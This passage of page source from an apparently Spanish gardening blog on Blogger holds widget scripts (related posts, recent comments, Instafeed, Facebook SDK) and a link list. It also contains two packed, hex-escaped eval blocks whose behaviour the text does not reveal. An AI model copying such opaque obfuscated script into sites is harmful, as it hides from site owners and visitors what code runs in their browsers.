X\\d\\g\\g\\e\\c\\f\\d\\L\\D\\f\\d\\O\\D\\f\\d\\O\\F\\f\\d\\J\\X\\f\\d\\N\\G\\f\\d\\G\\b\\f\\d\\O\\L\\f\\d\\G\\M\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\N\\f\\d\\O\\1a\\f\\d\\G\\J\\f\\d\\G\\H\\f\\d\\G\\N\\f\\d\\G\\F\\f\\d\\G\\C\\f\\d\\O\\b\\f\\d\\G\\18\\f\\d\\G\\G\\f\\d\\G\\1a\\f\\d\\O\\C\\f\\d\\J\\O\\f\\d\\G\\K\\f\\d\\N\\J\\f\\d\\G\\B\\f\\d\\G\\L\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\G\\f\\d\\J\\M\\f\\d\\G\\D\\f\\d\\N\\M\\f\\d\\J\\N\\f\\d\\G\\O\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\b\\f\\d\\N\\B\\f\\d\\J\\G\\f\\s\\g\\v\\y\\s\\p\\f\\d\\N\\X\\f\\d\\J\\L\\f\\d\\N\\b\\f\\j\\y\\p\\h\\v\\m\\t\\p\\f\\d\\N\\N\\f\\d\\N\\L\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\M\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\L\\f\\d\\N\\O\\f\\d\\J\\18\\f\\d\\J\\1a\\f\\d\\J\\K\\f\\d\\M\\C\\f\\d\\N\\1a\\f\\d\\N\\18\\f\\d\\J\\J\\f\\d\\N\\C\\f\\d\\J\\C\\f\\19\\v\\s\\m\\p\\k\\f\\m\\j\\f\\A\\l\\m\\o\\g\\f\\M\\18\\f\\v\\t\\19\\v\\s\\m\\p\\k\\f\\J\\L\\f\\z\\c\\s\\f\\g\\z\\c\\o\\f\\u\\c\\s\\x\\g\\T\\p\\v\\f\\J\\N\\f\\p\\g\\A\\f\\1b\\g\\k\\H\\d\\u\\f\\d\\M\\N\\f\\L\\M\\f\\b\\M\\b","","\\j\\s\\t\\r\\B\\l\\c\\s\\B\\t\\i\\g","\\s\\g\\u\\o\\c\\h\\g","\\a\\A\\1q","\\a\\e","\\k"];1T(1u(1v,1w,11,1r,1h,1z){1h=1u(11){1t(11<1w?17[4]:1h(1G(11/1w)))+((11=11%1w)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1z[1h(11)]=1r[11]||1h(11)};1r=[1u(1h){1t 1z[1h]}];1h=1u(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1v=1v[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1v}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x7C|x65|x63|x64|x66|x67|x68|x69|x6A|x6C|x6E|x6B|x6D|x72|x6F|x70|x74|x71|x73|x75|x76|x77|x43|x41|x42|x79|x44|x34|x45|x7A|x33|x46|x36|x32|x35|x37|x47|x28|x5B|x5D|x49|x29|x48|x2C|x30|x22|x4A|x4B|_0xa7dax3|x4C|x4D|x4E|x4F|x50|_0xd65b|x39|x53|x38|x52|x51|x54|x55|x57|x56|_0xa7dax5|x58|x5A|x7B|x59|x7D|x3D|x3B|x5F|x2B|_0xa7dax4|x20|return|function|_0xa7dax1|_0xa7dax2|x2D|x2F|_0xa7dax6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFOu7NRVhmudRVzT15uQlygXHlLAI4ea4Lsjukw1CZj7oeTjOBw-LQxn7CAOlYeansvwOHK-4-0MXA4eBfL24X-vGh94pcn5BJl9qDwYaTlv3wvQVpeKTZgkyWa_6yPT6DqSVGGpTV3w9u/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1U R=["\\b\\M\\m\\b\\U\\p\\j\\o\\N\\10\\f\\p\\P\\I\\o\\1H\\1z\\e\\b\\1F\\p\\p\\Y\\e\\q\\t\\b\\o\\1O\\1z\\e\\b\\1D\\p\\o\\o\\1C\\I\\l\\11\\f\\b\\1u\\m\\b\\1E\\p\\o\\l\\z\\p\\1y\\A\\f\\j\\e\\h\\e\\s\\e\\q\\o\\N\\1l\\f\\1y\\O\\1c\\N\\1l\\f\\j\\e\\h\\e\\s\\e\\q\\O\\J\\p\\v\\m\\r\\f\\I\\l\\r\\A\\1l\\l\\r\\t\\t\\o\\N\\v\\m\\s\\f\\j\\e\\h\\e\\s\\C\\r\\D\\l\\v\\m\\1u\\f\\s\\e\\1d\\e\\1k\\g\\l\\v\\m\\b\\d\\l\\v\\m\\18\\l\\v\\m\\12\\f\\u\\u\\l\\J\\p\\v\\m\\d\\f\\I\\l\\d\\A\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\e\\q\\l\\d\\t\\t\\o\\N\\12\\f\\12\\t\\u\\A\\n\\m\\k\\f\\c\\G\\b\\1A\\G\\b\\17\\G\\u\\t\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\C\\d\\D\\e\\b\\W\\t\\u\\1H\\b\\Y\\L\\b\\1g\\f\\16\\c\\H\\u\\t\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\C\\d\\D\\e\\b\\W\\t\\u\\A\\G\\n\\H\\x\\m\\u\\O\\z\\p\\r\\f\\f\\j\\e\\h\\e\\s\\e\\q\\o\\U\\l\\J\\p\\v\\m\\Q\\f\\I\\l\\Q\\A\\s\\e\\y\\e\\q\\l\\Q\\t\\t\\o\\N\\z\\p\\s\\e\\y\\C\\Q\\D\\e\\b\\v\\f\\f\\u\\b\\1d\\u\\o\\N\\18\\f\\s\\e\\y\\C\\Q\\D\\e\\k\\l\\U\\O\\O\\J\\p\\v\\m\\Q\\f\\I\\l\\Q\\A\\s\\e\\y\\e\\q\\l\\Q\\t\\t\\o\\N\\z\\p\\s\\e\\y\\C\\Q\\D\\e\\b\\v\\f\\f\\u\\b\\18\\u\\Z\\Z\\s\\e\\y\\C\\Q\\D\\e\\b\\r\\f\\f\\u\\1t\\G\\b\\19\\u\\o\\N\\b\\d\\f\\s\\e\\y\\C\\Q\\D\\e\\1d\\e\\15\\p\\c\\m\\c\\o\\C\\I\\D\\l\\U\\O\\O\\z\\p\\c\\1v\\c\\1E\\m\\s\\o\\N\\v\\m\\14\\f\\s\\e\\1v\\e\\1k\\g\\O\\1c\\m\\z\\p\\c\\1D\\c\\1E\\m\\s\\o\\N\\v\\m\\14\\f\\s\\e\\1D\\e\\1k\\g\\O\\1c\\m\\v\\m\\14\\f\\c\\c\\l\\T\\f\\s\\e\\b\\14\\e\\1k\\g\\l\\z\\p\\10\\H\\Y\\e\\q\\L\\b\\o\\10\\f\\I\\l\\11\\C\\r\\D\\f\\Y\\C\\10\\D\\l\\i\\f\\14\\l\\n\\f\\i\\e\\13\\p\\c\\A\\11\\c\\o\\l\\M\\f\\i\\e\\13\\p\\c\\b\\1w\\f\\1j\\c\\c\\x\\n\\o\\l\\B\\f\\i\\e\\13\\p\\c\\1j\\c\\c\\x\\M\\t\\W\\o\\l\\E\\f\\i\\e\\b\\15\\p\\M\\t\\W\\x\\B\\L\\M\\L\\W\\o\\l\\z\\p\\p\\n\\1o\\f\\L\\b\\o\\Z\\Z\\p\\M\\1o\\f\\L\\b\\o\\Z\\Z\\p\\B\\1o\\f\\L\\b\\o\\Z\\Z\\p\\E\\1o\\f\\c\\c\\o\\o\\11\\C\\r\\D\\f\\E\\l\\v\\m\\1e\\f\\C\\b\\x\\P\\x\\1i\\x\\1f\\x\\W\\x\\16\\x\\1w\\x\\1x\\x\\1B\\x\\b\\I\\x\\b\\b\\x\\b\\P\\D\\l\\v\\m\\b\\z\\f\\C\\c\\b\\10\\c\\x\\c\\b\\Q\\c\\x\\c\\b\\q\\c\\x\\c\\b\\w\\c\\x\\c\\b\\j\\c\\x\\c\\b\\h\\c\\x\\c\\b\\y\\c\\x\\c\\b\\11\\c\\x\\c\\b\\k\\c\\x\\c\\b\\i\\c\\x\\c\\b\\g\\c\\x\\c\\b\\F\\c\\D\\l\\v\\m\\b\\s\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\P\\D\\e\\b\\X\\p\\I\\x\\P\\o\\l\\v\\m\\w\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\b\\D\\l\\v\\m\\S\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\I\\D\\l\\J\\p\\v\\m\\X\\f\\I\\l\\X\\A\\1e\\e\\q\\l\\X\\t\\t\\o\\N\\z\\p\\b\\J\\p\\w\\o\\f\\f\\1e\\C\\X\\D\\o\\N\\w\\f\\b\\z\\C\\X\\D\\l\\U\\O\\O\\v\\m\\b\\E\\f\\11\\C\\r\\D\\e\\b\\T\\p\\u\\b\\S\\G\\u\\x\\u\\b\\1b\\L\\B\\G\\u\\o\\l\\v\\m\\b\\B\\f\\b\\s\\t\\u\\m\\u\\t\\w\\t\\u\\m\\u\\t\\S\\l\\v\\m\\b\\n\\f\\u\\A\\b\\1i\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\1m\\c\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\b\\1l\\c\\H\\A\\n\\m\\k\\f\\c\\u\\t\\18\\t\\u\\c\\H\\A\\11\\m\\b\\1c\\f\\c\\b\\12\\c\\m\\b\\13\\f\\c\\b\\1m\\c\\m\\b\\1w\\f\\c\\u\\t\\b\\E\\t\\u\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\1m\\L\\1t\\c\\H\\A\\b\\1x\\H\\A\\n\\m\\k\\f\\c\\u\\t\\18\\t\\u\\c\\H\\u\\t\\1u\\t\\u\\A\\G\\n\\H\\A\\G\\b\\1x\\H\\A\\b\\16\\m\\19\\f\\c\\1b\\L\\1m\\L\\b\\1e\\c\\H\\u\\t\\b\\B\\t\\u\\A\\G\\b\\16\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\1i\\H\\u\\l\\b\\1f\\e\\b\\1z\\p\\b\\n\\o\\l\\10\\t\\t\\O\\O\\1F\\e\\b\\1n\\f\\b\\M\\p\\o\\N\\v\\m\\d\\f\\b\\1f\\e\\b\\1t\\p\\c\\b\\1a\\c\\o\\l\\z\\p\\d\\f\\f\\b\\1y\\o\\N\\1F\\e\\b\\1v\\e\\k\\f\\c\\1n\\1C\\G\\G\\1A\\e\\b\\1B\\e\\1a\\G\\c\\O\\d\\e\\1g\\p\\c\\k\\c\\x\\c\\1n\\1C\\G\\G\\1A\\e\\b\\1B\\e\\1a\\G\\c\\o\\l\\d\\e\\1g\\p\\c\\P\\b\\c\\x\\c\\P\\P\\c\\o\\l\\d\\e\\1g\\p\\c\\1d\\c\\x\\c\\P\\1i\\m\\P\\1f\\c\\o\\l\\d\\e\\P\\W\\f\\c\\P\\16\\c\\O","\\a","\\i\\y\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\X\\n\\k\\a\\d\\j\\g\\k\\S\\a\\r\\v\\a\\a\\a\\a\\q\\d\\j\\s\\g\\z\\a\\a\\10\\i\\h\\j\\a\\v\\d\\d\\E\\a\\q\\r\\j\\Q\\a\\r\\w\\s\\a\\z\\k\\d\\v\\a\\a\\a\\E\\r\\X\\a\\F\\P\\a\\v\\h\\k\\a\\y\\h\\i\\g\\E\\n\\g\\d\\a\\a\\i\\r\\E\\d\\a\\M\\k\\d\\n\\Q\\a\\i\\y\\q\\r\\g\\a\\y\\h\\i\\g\\B\\h\\j\\g\\d\\j\\g\\a\\B\\q\\n\\i\\i\\a\\y\\h\\i\\g\\F\\k\\q\\a\\g\\r\\g\\q\\d\\a\\w\\n\\T\\y\\h\\i\\g\\a\\d\\q\\i\\d\\a\\B\\n\\g\\d\\a\\r\\j\\E\\d\\T\\17\\v\\a\\r\\g\\d\\w\\a\\i\\d\\g\\U\\g\\g\\k\\r\\M\\F\\g\\d\\a\\r\\w\\s\\k\\a\\w\\h\\j\\g\\z\\a\\B\\n\\g\\d\\s\\h\\k\\S\\a\\Y\\n\\g\\z\\a\\J\\J\\J\\a\\z\\g\\g\\y\\a\\g\\d\\T\\g\\a\\B\\h\\w\\a\\j\\F\\w\\y\\h\\i\\g\\i\\b\\a\\B\\h\\j\\g\\d\\j\\g\\a\\r\\j\\a\\y\\h\\i\\g\\g\\r\\g\\q\\d\\a\\i\\F\\w\\w\\n\\k\\S\\a\\J\\r\\j\\E\\h\\J\\a\\a\\a\\a\\q\\r\\a\\E\\h\\B\\F\\w\\d\\j\\g\\a\\g\\d\\k\\w\\a\\i\\y\\n\\j\\a\\i\\k\\B\\a\\z\\1f\\a\\g\\z\\d\\w\\d\\T\\y\\h\\i\\d\\a\\g\\k\\g\\E\\a\\v\\F\\j\\B\\g\\r\\h\\j\\a\\E\\n\\S\\i\\g\\k\\a\\g\\w\\M\\a\\y\\B\\w\\a\\k\\d\\q\\a\\E\\n\\S\\a\\w\\h\\j\\g\\z\\P\\a\\g\\S\\y\\d\\a\\13\\n\\j\\a\\1d\\d\\M\\a\\Y\\n\\k\\a\\U\\y\\k\\a\\Y\\n\\S\\a\\13\\F\\j\\a\\13\\F\\q\\a\\U\\F\\s\\a\\1t\\d\\y\\a\\17\\B\\g\\a\\1e\\h\\X\\a\\19\\d\\B\\a\\i\\F\\M\\i\\g\\k\\r\\j\\s\\a\\y\\n\\k\\i\\d\\12\\j\\g\\a\\k\\d\\y\\q\\n\\B\\d\\a\\i\\b\\16\\I\\I\\a\\i\\W\\I\\I\\a\\i\\z\\h\\J\\k\\d\\B\\d\\j\\g\\y\\h\\i\\g\\i\\P\\a\\i\\F\\M\\i\\g\\k\\a\\y\\F\\M\\q\\r\\i\\z\\d\\E\\a\\z\\g\\w\\q\\a\\k\\d\\y\\q\\r\\d\\i\\a\\n\\q\\g\\d\\k\\j\\n\\g\\d\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\W\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\k\\d\\i\\F\\q\\g\\i\\a\\w\\n\\T\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\k\\r\\g\\d\\a\\i\\d\\n\\k\\B\\z\\a\\h\\j\\q\\h\\n\\E\\a\\s\\d\\g\\18\\q\\d\\w\\d\\j\\g\\15\\S\\12\\E\\a\\w\\S\\B\\h\\j\\g\\d\\j\\g\\a\\j\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\j\\a\\U\\k\\k\\n\\S\\a\\j\\d\\J\\a\\k\\n\\j\\E\\h\\w\\a\\v\\q\\h\\h\\k\\a\\i\\z\\h\\J\\1n\\n\\j\\E\\h\\w\\12\\w\\s\\a\\k\\d\\v\\a\\E\\h\\v\\h\\q\\q\\h\\J\\a\\15\\q\\h\\s\\s\\d\\k\\a\\1a\\d\\w\\y\\q\\n\\g\\d\\i\\a\\r\\j\\j\\d\\k\\1c\\1a\\Y\\1g\\a\\1a\\z\\d\\w\\d\\1u\\y\\h\\i\\d","","\\v\\k\\h\\w\\14\\z\\n\\k\\14\\h\\E\\d","\\k\\d\\y\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1p(1q,1r,K,1h,V,1G){V=1p(K){1s(K<1r?R[4]:V(1Q(K/1r)))+((K=K%1r)>1R?1I[R[5]](K+1L):K.1M(1N))};1J(!R[4][R[6]](/^/,1I)){1K(K--){1G[V(K)]=1h[K]||V(K)};1h=[1p(V){1s 1G[V]}];V=1p(){1s R[7]};K=1};1K(K--){1J(1h[K]){1q=1q[R[6]](1S 1T(R[8]+V(K)+R[8],R[9]),1h[K])}};1s 1q}(R[0],1V,1W,R[3][R[2]](R[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x73|x6E|x72|x3B|x20|x61|x29|x28|x6C|x69|x67|x2B|x27|x66|x6D|x2C|x70|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x2bfax3|x2D|x62|x7B|x7D|x32|x6B|_0xf3fe|x79|x78|x41|_0x2bfax5|x35|x76|x4D|x26|x6A|x71|x49|x4A|x43|x42|x36|x4F|x45|x44|x54|x7A|x48|x46|x4E|x34|x4C|_0x2bfax4|x33|x5C|x24|x47|x4B|x52|x21|function|_0x2bfax1|_0x2bfax2|return|x53|x58|x56|x37|x38|x55|x50|x51|x39|x3A|x59|x57|x5A|_0x2bfax6|x3F|String|if|while|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|131'.split('|'),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.arbolesornamentales.es/'><i></i><span class='smg-label'>Arboles ornamentales</span></a>
<a href='http://www.botanical-online.com/'><i></i><span class='smg-label'>Botanical on line</span></a>
<a href='http://cesped-cortacesped.blogspot.com/'><i></i><span class='smg-label'>Cesped, semillas y más</span></a>
<a href='http://www.consultaplantas.com/'><i></i><span class='smg-label'>Consultorio de plantas</span></a>
<a href='http://diasderosas.blogspot.com.es/'><i></i><span class='smg-label'>Días de Rosas</span></a>
<a href='http://spanishfauna.blogspot.com/'><i></i><span class='smg-label'>Fauna Ibérica</span></a>
<a href='http://felixmaocho.wordpress.com/'><i></i><span class='smg-label'>Felixmaocho : Xerojardinería y más</span></a>
<a href='http://www.floracatalana.net/'><i></i><span class='smg-label'>Flora catalana</span></a>
<a href='http://www.floraiberica.org/'><i></i><span class='smg-label'>Flora Ibérica</span></a>
